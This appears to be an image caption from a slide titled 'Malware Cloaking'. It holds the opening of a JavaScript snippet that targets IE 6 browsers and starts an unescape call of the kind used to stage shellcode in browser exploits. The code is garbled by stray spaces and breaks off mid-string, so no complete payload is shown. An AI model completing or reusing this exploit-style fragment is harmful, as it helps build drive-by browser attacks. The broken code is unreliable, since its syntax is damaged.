 Malware Cloaking <script> if (navigator. user. Agent. index. Of('IE 6')>=0) { var x=unescape('%u 4149%u